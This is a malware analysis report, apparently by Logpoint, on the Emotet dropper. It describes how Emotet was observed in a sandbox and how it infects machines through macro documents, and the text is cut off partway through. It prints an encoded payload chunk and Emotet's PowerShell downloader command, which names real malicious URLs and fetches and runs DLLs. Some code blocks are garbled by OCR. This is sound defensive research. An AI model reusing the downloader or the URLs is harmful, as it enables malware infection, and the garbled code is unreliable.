# Emotet-ually Unstable - The resurgence of a nuisance

Emerging Threats Protection Report by Anish Bogati, Logpoint Global Services and Security Research

> Since the comeback of the malware from the ladybird operation that was conducted by the authorities of multiple nations that took down the infrastructure of Emotet, Logpoint has been closely monitoring its emergence, attack patterns, and possible detections to help organizations stop it before it becomes a threat. We give step-by-step guidance on how the attack initiates, spreads and functions, and how a cyber defender can detect it using Logpoint. Following the analysis, the report covers detection methods, investigation playbooks, and recommended responses and best practices.

# **Table of Contents**



The Logpoint Security Research team has been researching and investigating new major vulnerabilities, and building SIEM rules and SOAR playbooks to help security teams speed up investigation and response times. In the latest Emerging Threats Protection report, we look into Emotet, a rapidly evolving malware.

\*\**All new detection rules are available as part of Logpoint's latest release, as well as through the [Logpoint Help Center.](https://servicedesk.logpoint.com/hc/en-us/articles/115003928409) Customized investigation and response playbooks are available to all Logpoint Emerging Threats Protection customers.*

*Below is a rundown of the incident, potential threats, and how to detect any potential attacks and proactively defend using Logpoint's SIEM+SOAR capabilities.*



## <span id="page-2-0"></span>Analysis Environment

For the analysis of Emotet, we used multiple samples of the malware to provide an all-encompassing detection and understanding. The samples were retrieved from Vx-underground and MalwareBazaar. We performed a static and dynamic analysis of the samples in Microsoft Windows 10 Enterprise in a virtual environment. We also used online sandboxes "any.run" and "[tria.ge](http://tria.ge/)" to perform dynamic analysis of the malware on various operating systems.

We retrieved various Emotet samples and performed dynamic analysis, most of which focuses on the execution phase, as Emotet uses multiple techniques to achieve execution. We were not able to retrieve Emotet's module related to its credential retrieving, email harvester, and malspam sending module. So, we took reference from the reports provided by [The DFIR Report,](http://dfirreport.com/) [Vmware,](http://vmware.com/) [Kaspersky,](https://securelist.com/emotet-modules-and-recent-attacks/106290/) and reports and blogs of other vendors to ensure we didn't leave out any crucial information. We tried to cover all the known Emotet behaviors in this report with corresponding alerts and queries to detect them.

The samples we detonated and the analysis report that we took reference to are all available on [Tria.ge](http://tria.ge/) for anyone to view as a public report. The report provides an analysis baseline to better understand the attack pattern and the sample.



At a high level, below are some of Emotet's core capabilities:

- Initial Access Uses phishing mail to deliver malicious attachments and links and gains initial access via successful admin password brute force.
- Execution Emotet spreads through users executing malicious documents downloaded from malspam.
- Persistence Techniques like modifying registry Run \RunOnce keys, creating new services, and scheduling tasks.
- Privilege Escalation For techniques like process injection, DLL hijacking is performed.
- Defense Evasion Uses techniques such as software packing, DLL, and process injection.
- Credential harvesting LSASS dump, use of browser password grabbing module, and password lookup in file systems and shares are used.
- Discovery Uses Windows binary like systeminfo, ipconfig, and nltest to perform system and network discovery.
- Lateral Movement Exploits remote services and SMB shares and uses Windows internal binary: PsExec and WMIC.
- Exfiltration Uses Rclone utility to exfiltrate data to Mega cloud server

### <span id="page-3-0"></span>Malware analysis

We analyzed a sample that was retrieved from [MalwareBazaar.](https://bazaar.abuse.ch/sample/447a57b8ca984ee2d39cfe7e879a2a79bd6382d025f733a7553da87a4b1761c7/) While running the malware with the administrative privilege we observed the following behavior:

After running the binary we observed that it automatically runs with a random value command line argument.



After creating the process with the random named argument, Emotet also checks the system language settings.



Then it creates a filename tabletdefine.exe binary in the "C:\Windows\SysWOW64" folder. The first binary then de-obfuscates the base64 payload that it contains and writes the payload in the tabletdefine binary. It also creates a ZoneIdentifier for the dropped payload. ZoneIdentifier helps the system recognize the source from where the file was retrieved.



C:\Windows\SysWOW64\tabletdefine.exe:Zone.Identifier



The tabletdefine process is run shortly after and it also performs various checks like system language.



The malicious binary has been also found enumerating system names by querying the registry key "HKLM\System\Current\ControlSet\Control\ComputerName\ActiveComputerName\ComputerNam e."



Like the parent binary, the new emotet process also starts with the random named argument.



Then we observed the binary modifying the registry value of the SafeBoot Option.



After that it queries the system UUID, the ID that uniquely identifies a system.



When using Autorun from Sysinternals to look for a binary that is configured to run during system bootup or login, we found the tabletdefine binary in the auto-start services section.



It then attempts to connect to multiple IPs and attempts to download other payloads. A typical web request with user-agent value is seen in the image below.



Below, we can see various protocols and ports used by the malware for remote connection.



The total list of connected IPs that we observed while analyzing this sample is included below.



We also used the strings utility to dump the strings from the binary. We were able to retrieve many chunk of base64 and base85 encoded payload. The encoded payload are actually the the obfuscated data of the binary which is dropped after executing the main payload. Below are the some chunk of obfuscated strings that we received.

1 5DBCJzFCMj0G3A9BAigIGAl7CXIAbwAqAs18lHCJLf0ClgnucMRyygJWc0UBRQGwe64DrQudcfZxnAOl DRwAJnYbBGcGcAN7CsYEow6uD+sP8QbqBrQET3sZdxEqcAUUDlV3XXVCBUV1sgezB5J9iAXkDRB0HXR wBgYIYAK9dPEGmgRCACoJZAd4DVIM6AyVBekFowe4eXR6RCfgCKMD2Ho+eRYJDXlwC1gLUHFDCU0B r3uCe/UJiwfDDdN70Qm4CxUNXAQ1CrMAtQHnAYUIgwiOCn91YHlbJEYLywCZefZ7+gvoe9kJ1Qk4dDEM KARdfjd/Zg0XA0EJV3+nDeYP/QrzA6oNNQQdBX0FCQx4DBcOP3DffMkhAA8VBDCiMkAbMD5ATQKxApl 4lgDuCHNzenMcAS4PlAWQc5EBgQONBuoPpAHGCzI7SGsxMjQyQjBCfjBCPh80MEI7MEIyQDcwPkAwMj oyO0g7MDI4MkIwQk4wQj4fNDBCOzBCMkA3MD5AMDI6MjtIOzAyODJCMEJOMEI+HzQwQjswQjJANzA+ QDAyOjI7SDswMjgyQjBCTjBCPh80MEI7MEIyQDcwPkAwMjoyO0g7MDI4MkIwQk4wQj4fNDBCOzBCMkA 3MD5AMDI6MjtIOzAyODJCMEJOMEI+HzQwQjswQjJANzA+QDAyOjI7SDswMjgyQjBCTjBCPh80MEI7MEIy QDcwPkAwMjoyO0g7MDI4MkIwQk4wQj4fNDBCOzBCMkA3MD5AMDI6MjtIOzAyODJCMEJOMEI+HzQw QjswQjJANzA+QDAyOjI7SDswMjgyQjBCTjBCPh80MEI7MEIyQDcwPkAwMjoyO0g7MDI4MkIwQk4wQj4f NDBCOzBCMkA3MD5AMDI6MjtIOzAyODJCMEJOMEI+HzQwQjswQjJANzA+QDAyOjI7SDswMjgyQjBCTjB CPh80MEI7MEIyQDcwPkAwMjoyO0g7MDI4MkIwQk4wQj4fNDBCOzBCMkA3MD5AMDI6MjtIOzAyODJC MEJOMEI+HzQwQjswQjJANzA+QDAyOjI7SDswMjgyQjBCTjBCPh80MEI7MEIyQDcwPkAwMjoyO0g7MDI4 MkIwQk4wQj4fNDBCOzBCViFBVT4=

## <span id="page-6-0"></span>Infection chain

Emotet operates as Malware-as-a-Service that is used as a dropper malware. The earlier version of Emotet was focused on stealing sensitive data relating to the banking sector. When dropped in a system it intercepted the traffic going to known banking sites and stole credentials from the request. The later version was used not only to steal banking data but other sensitive data and used as a loader to distribute other malware like IceId, Trickbot, Dridex, Ryuk, Quantum, BlackCat and MegaCortex. Emotet is a modular malware and drops each module separately in different phases.



Source - [CISA](https://www.cisa.gov/uscert/ncas/alerts/TA18-201A)



In most cases, we have seen initial access to the network through spearphishing which is the common technique used by most of the threat actors. Threat actors have been sending specially crafted malspam to the targeted victims and persuading them to load the malware. Most of the time the mail contains a password-protected zip file, which contains a malicious Microsoft Office document. In other campaigns ".lnk" files are sent which contain VB script or PowerShell payloads. LNK files are simply pointers that reference the original file and provide quick access to the executable without the users navigating to the program's full path.

In a couple of sections below, we will discuss the initial access and execution phase. The main focus will be the use of different techniques by Emotet to achieve execution. Then the following section and tactics covered will contain the overall behavior of the malware.

#### <span id="page-7-0"></span>**Infection chain with cacros**

In [a case,](https://thedfirreport.com/2022/09/12/dead-or-alive-an-emotet-story/) a victim receives a malspam containing malicious Office documents. When the user executes the file with macro-enabled documents, it results in code execution. After the execution, a DLL file is dropped in the "temp" folder, which is executed via regsvr32 binary.



#### [Behavioral Report](https://tria.ge/221011-y26dsscham/behavioral1)

#### <span id="page-7-1"></span>**Command and scripting interpreter**

Emotet infection begins with malspam with a zip file containing Microsoft Office (Word, Excel) attachments. When such macros containing documents are opened and macros are enabled then the excel process spawns a new cmd.exe or powershell.exe process which executes a malicious PowerShell script. In the sample we used, we observed that after the user executes the file, a PowerShell script is executed via command prompt.

C:\Program Files (x86)\Microsoft Office\Office14\EXCEL.EXE

 $\verb|"C:\Program Files (x86)\Microsoft Office \office\ffice14\EXCEL.EXE" /dde C:\Users\Admin\AppData\Local\Temp\0$ 7420a73fce30c052a44f7d412c4bed40b418670993488c3e61234711d1c16e8.xlsm

C:\Windows\SysWOW64\cmd.exe

```
"C:\Windows\System32\cmd.exe" /c start /B powershell $dfkj="$strs=\"https://evgeniys.ru/sap-logs/D
6/, http://crownadvertising.ca/wp-includes/0xiAACCoic/, https://cars-taxonomy.mywebartist.eu/-/BPCahs
\mathtt{AFjwF} / \mathsf{http://immoinvest.com.br/blog\_old/wp-admin/luoT/http://yoho.love/wp-content/e41aFBDXIVYT6}Ar yww., Hutps://www.168801.xyz/wp-content/6J3CV4meLxv2P/,https://www.pasionportufuturo.pe/wp-content/XVB<br>0/,https://www.168801.xyz/wp-content/6J3CV4meLxv2P/,https://www.pasionportufuturo.pe/wp-content/XVB<br>5/\".Split(\",\"
\rundll32.exe\";$a=$tpth+\",f\"+$r2;Start-Process $fp -ArgumentList $a;break;}};";IEX $dfkj
```
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe

powershell \$dfkj="\$strs=\"https://evgeniys.ru/sap-logs/D6/,http://crownadvertising.ca/wp-includ es/OxiAACCoic/,https://cars-taxonomy.mywebartist.eu/-/BPCahsAFjwF/,http://immoinvest.com.br/blog es/OXIAACCOIC/,Rttps://tars-taxonomy.mywebartist.eu/-/BPCansaryWr/,Rttp://immo.host.com.br/blog<br>\_old/wp=admin/luor/,https://who.love/wp-content/e4laFBDXIVYT6O/,https://www.168801.xyz/wp-content<br>nt/6J3CV4meLxvZP/,https://ww \",f\"+\$r2;Start-Process \$fp -ArgumentList \$a;break;}};";IEX \$dfkj

[Macros Execution Process Tree](https://tria.ge/221117-k3336sea73)



After executing the malicious PowerShell script, it uses Invoke-WebRequest to download the second stage payload from the Emotet server. The Invoke-WebRequest cmdlet is used for interacting with the web server. In the sample we analyzed, the downloaded malicious DLL files were saved inside a random name folder under the "C:\ProgramData" folder which we can see below. In other cases, we have observed that the initial loader creates a random name folder under the temp directory and drops the payload under the created folder.

```
% \label{thm:main} $$ \$dFs = %trs = "https://evgeniys.ru/sap-log/06/", "http://crownadvertising.ca/wp-includes/oxiARCCoic/", "https://cars-taxonomy.mywebartist.eu/~/BCahsRfywf", "http://immoinvest.com.br/blog_old/wp-admin/luoT/", "https://yoho.love/wp-content/e4lafBDXTvYT60/", "https://www.pasionportufuturo.pe/wp-content/XUB8/", "https://www.pasionportufuturo.pe/wp-content/XUB8/", "http://www.pasionportufuturo.pe/wp-content/XUB8/", "http://www.pasionportufuturo.pe/wp-content/XUB8/", "http://foreach (Sst in Sstrs) {
        \begin{minipage}{0.9\textwidth} \begin{minipage}{0.9\textwidth} \begin{minipage}{0.9\label{eq:2} $$ \begin{array}{rcl} &=&\text{1:11^3+511^4+111^5\\ &=&\text{1:12^3+2^6+11^5}\\ &=&\text{1:13^3+6^6+11^5}\\ &=&\text{1:13^3+6^6+11^5}\\ &=&\text{1:13^3+6^7+5^2}\\ &=&\text{1:13^3+6^7+5^7}\\ &=&\text{1:13^3+6^7+5^7+5^7}\\ &=&\text{1:13^3+6^7+5^7+5^7+5^7} \end{array} $$break
        \overline{ },<br>invoke-expression $dfkj
```
When a malicious DLL file is downloaded, the payload is executed using the system utility regsvr32.exe. According t[o Microsoft](https://support.microsoft.com/en-us/topic/how-to-use-the-regsvr32-tool-and-troubleshoot-regsvr32-error-messages-a98d960a-7392-e6fe-d90a-3f4e0cb543e5), "*Regsvr32* is a command-line utility to register and unregister OLE controls, such as DLLs and ActiveX controls in the Windows Registry." When the payload is executed, it also further creates a connection to remote hosts.



### Execution through the Word document

Emotet actors also send spear phishing mails with Word documents with malicious macros code. When the user executes the malicious Word document, the following behavior can be observed which is similar to the behavior we observed in the above sample.

